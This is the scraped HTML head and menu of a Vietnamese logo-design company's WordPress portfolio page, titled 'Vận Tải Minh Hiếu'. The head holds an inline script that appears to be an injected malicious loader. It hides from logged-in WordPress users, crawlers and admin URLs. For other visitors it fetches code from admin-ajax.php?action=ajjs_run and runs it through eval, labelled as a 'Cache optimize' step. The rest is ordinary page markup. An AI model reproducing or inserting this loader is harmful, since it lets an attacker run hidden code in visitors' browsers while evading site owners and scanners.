

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilogo.vn/van-tai-minh-hieu/
body_size: 17246
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">

<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-DQN0P5X39K"></script>
    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'G-DQN0P5X39K');
    </script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large" />
    <link rel="stylesheet" type="text/css" href="https://ilogo.vn/wp-content/themes/icolor/css/owl.carousel.min.css">
    <link rel="stylesheet" type="text/css" href="https://ilogo.vn/wp-content/themes/icolor/css/animate.css">
    <link rel="stylesheet" type="text/css" href="https://ilogo.vn/wp-content/themes/icolor/css/style.css">
    <link rel="stylesheet" type="text/css" href="https://ilogo.vn/wp-content/themes/icolor/css/fontawesome.css">
    <link rel="stylesheet" type="text/css" href="https://ilogo.vn/wp-content/themes/icolor/css/fontawesome.min.css">
    <link rel="stylesheet" href="https://ilogo.vn/wp-content/themes/icolor/css/mobile.css">
    <style type="text/css" media="screen">
    ::-webkit-scrollbar,
    ::-webkit-scrollbar-thumb,
    ::-webkit-scrollbar-track {
        width: 5px;
        border: none;
        background: transparent;
    }

    ::-webkit-scrollbar-button,
    ::-webkit-scrollbar-track-piece,
    ::-webkit-scrollbar-corner,
    ::-webkit-resizer {
        display: none;
    }

    ::-webkit-scrollbar-thumb {
        border-radius: 6px;
        background-color: var(--primary-color);
    }

    ::-webkit-scrollbar-track {
        background-repeat: repeat-y;
        background-size: 1px;
        background-position: center top;
    }

    ::selection {
        background: #B2263A;
        color: #fff;
        text-shadow: none;
    }
    </style>
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://ilogo.vn/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>VẬN TẢI MINH HIẾU</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ilogo.vn/van-tai-minh-hieu/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="VẬN TẢI MINH HIẾU" />
<meta property="og:url" content="https://ilogo.vn/van-tai-minh-hieu/" />
<meta property="og:site_name" content="ilogo - Thiết kế Logo công ty chuyên nghiệp, Thiết kế Bộ nhận diện thương hiệu" />
<meta property="article:section" content="Thiết kế logo" />
<meta property="og:image" content="https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu-.jpg" />
<meta property="og:image:secure_url" content="https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu-.jpg" />
<meta property="og:image:width" content="450" />
<meta property="og:image:height" content="290" />
<meta property="og:image:alt" content="VẬN TẢI MINH HIẾU" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-05-22T13:16:24+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="VẬN TẢI MINH HIẾU" />
<meta name="twitter:image" content="https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu-.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="ilogo@2021" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="Chưa đến một phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Consortium","Organization"],"@id":"https://ilogo.vn/#organization","name":"ilogo - Thi\u1ebft k\u1ebf Logo c\u00f4ng ty chuy\u00ean nghi\u1ec7p, Thi\u1ebft k\u1ebf B\u1ed9 nh\u1eadn di\u1ec7n th\u01b0\u01a1ng hi\u1ec7u","url":"https://ilogo.vn","logo":{"@type":"ImageObject","@id":"https://ilogo.vn/#logo","url":"http://ilogo.vn/wp-content/uploads/2021/10/ilogo.jpg","contentUrl":"http://ilogo.vn/wp-content/uploads/2021/10/ilogo.jpg","caption":"ilogo - Thi\u1ebft k\u1ebf Logo c\u00f4ng ty chuy\u00ean nghi\u1ec7p, Thi\u1ebft k\u1ebf B\u1ed9 nh\u1eadn di\u1ec7n th\u01b0\u01a1ng hi\u1ec7u","inLanguage":"vi"}},{"@type":"WebSite","@id":"https://ilogo.vn/#website","url":"https://ilogo.vn","name":"ilogo - Thi\u1ebft k\u1ebf Logo c\u00f4ng ty chuy\u00ean nghi\u1ec7p, Thi\u1ebft k\u1ebf B\u1ed9 nh\u1eadn di\u1ec7n th\u01b0\u01a1ng hi\u1ec7u","publisher":{"@id":"https://ilogo.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu-.jpg","url":"https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu-.jpg","width":"450","height":"290","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://ilogo.vn/van-tai-minh-hieu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ilogo.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ilogo.vn/thiet-ke-logo/","name":"Thi\u1ebft k\u1ebf logo"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ilogo.vn/van-tai-minh-hieu/","name":"V\u1eacN T\u1ea2I MINH HI\u1ebeU"}}]},{"@type":"WebPage","@id":"https://ilogo.vn/van-tai-minh-hieu/#webpage","url":"https://ilogo.vn/van-tai-minh-hieu/","name":"V\u1eacN T\u1ea2I MINH HI\u1ebeU","datePublished":"2023-05-22T13:16:24+07:00","dateModified":"2023-05-22T13:16:24+07:00","isPartOf":{"@id":"https://ilogo.vn/#website"},"primaryImageOfPage":{"@id":"https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu-.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://ilogo.vn/van-tai-minh-hieu/#breadcrumb"}},{"@type":"Person","@id":"https://ilogo.vn/author/ilogo2021/","name":"ilogo@2021","url":"https://ilogo.vn/author/ilogo2021/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0bcd4f89f9ff012c75760ce2426319f57292c38685fc01efd7892405c9cb2050?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/0bcd4f89f9ff012c75760ce2426319f57292c38685fc01efd7892405c9cb2050?s=96&amp;d=blank&amp;r=g","caption":"ilogo@2021","inLanguage":"vi"},"sameAs":["https://ilogo.vn"],"worksFor":{"@id":"https://ilogo.vn/#organization"}},{"@type":"BlogPosting","headline":"V\u1eacN T\u1ea2I MINH HI\u1ebeU","datePublished":"2023-05-22T13:16:24+07:00","dateModified":"2023-05-22T13:16:24+07:00","articleSection":"Thi\u1ebft k\u1ebf logo, Thi\u1ebft k\u1ebf logo ng\u00e0nh v\u1eadn t\u1ea3i, Thi\u1ebft k\u1ebf logo doanh nghi\u1ec7p kh\u00e1c","author":{"@id":"https://ilogo.vn/author/ilogo2021/","name":"ilogo@2021"},"publisher":{"@id":"https://ilogo.vn/#organization"},"name":"V\u1eacN T\u1ea2I MINH HI\u1ebeU","@id":"https://ilogo.vn/van-tai-minh-hieu/#richSnippet","isPartOf":{"@id":"https://ilogo.vn/van-tai-minh-hieu/#webpage"},"image":{"@id":"https://ilogo.vn/wp-content/uploads/2023/05/vt-minh-hieu-.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://ilogo.vn/van-tai-minh-hieu/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin ilogo - Thiết kế Logo công ty chuyên nghiệp, Thiết kế Bộ nhận diện thương hiệu &raquo;" href="https://ilogo.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="ilogo - Thiết kế Logo công ty chuyên nghiệp, Thiết kế Bộ nhận diện thương hiệu &raquo; Dòng bình luận" href="https://ilogo.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ilogo - Thiết kế Logo công ty chuyên nghiệp, Thiết kế Bộ nhận diện thương hiệu &raquo; VẬN TẢI MINH HIẾU Dòng bình luận" href="https://ilogo.vn/van-tai-minh-hieu/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://ilogo.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filogo.vn%2Fvan-tai-minh-hieu%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://ilogo.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filogo.vn%2Fvan-tai-minh-hieu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://ilogo.vn/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://ilogo.vn/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://ilogo.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilogo.vn/wp-json/wp/v2/posts/5927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilogo.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ilogo.vn/?p=5927' />
<link rel="icon" href="https://ilogo.vn/wp-content/uploads/2021/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://ilogo.vn/wp-content/uploads/2021/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ilogo.vn/wp-content/uploads/2021/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://ilogo.vn/wp-content/uploads/2021/10/favicon.ico" />
</head>

<body class="wp-singular post-template-default single single-post postid-5927 single-format-image wp-theme-icolor">
    <div class="overlay"></div>
    <header class="header">
        <div class="container d-flex">
            <div class="logo">
                <a href="https://ilogo.vn" title="iLogo - Công ty thiết kế logo chuyên nghiệp">
                    <img src="https://ilogo.vn/wp-content/themes/icolor/images/ilogo-logo-2-2023.svg" alt=""
                        width="93" height="55">
                </a>
            </div>
            <div id="mainmenu" class="d-flex">
                <div id="iconmenu" onclick="myFunction(this)">
                    <div class="thanh1"></div>
                    <div class="thanh2"></div>
                    <div class="thanh3"></div>
                </div>
                <div class="menu-menu-1-container"><ul id="main-menu" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://ilogo.vn/gioi-thieu.html/">Giới thiệu</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27"><a href="#">Dịch vụ</a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28"><a href="#">Sáng tạo thương hiệu</a>
	<ul class="sub-menu">
		<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://ilogo.vn/thiet-ke-logo.html/">Thiết Kế Logo</a></li>
		<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a rel="dofollow" href="https://ilogo.vn/thiet-ke-nhan-dien-thuong-hieu.html/">Thiết Kế Bộ Nhận Diện Thương Hiệu</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://ilogo.vn/dich-vu-sang-tac-slogan-cong-ty.html/">Dịch Vụ Sáng Tác Tác Slogan</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://ilogo.vn/dat-ten-thuong-hieu.html/">Dịch Vụ Đặt Tên Công Ty</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://ilogo.vn/dang-ky-bao-ho-nhan-hieu.html/">Dịch Vụ Đăng Ký Bảo Hộ Nhãn Hiệu</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://ilogo.vn/tu-van-xay-dung-thuong-hieu.html/">Tư Vấn Thương Hiệu</a></li>
	</ul>
</li>
	<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a href="#">Thiết Kế In Ấn</a>
	<ul class="sub-menu">
		<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a rel="nofollow" href="http://icolor.vn/thiet-ke-profile-cong-ty.html/">Thiết Kế Profile</a></li>
		<li id="menu-item-201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a rel="nofollow" href="http://icolor.vn/thiet-ke-catalogue.html/">Thiết Kế Catalogue</a></li>
		<li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a rel="nofollow" href="https://icolor.vn/thiet-ke-brochure.html/">Thiết Kế Brochure</a></li>
		<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a rel="nofollow" href="http://icolor.vn/thiet-ke-ho-so-nang-luc-cong-ty.html/">Thiết Kế Hồ Sơ Năng Lực</a></li>
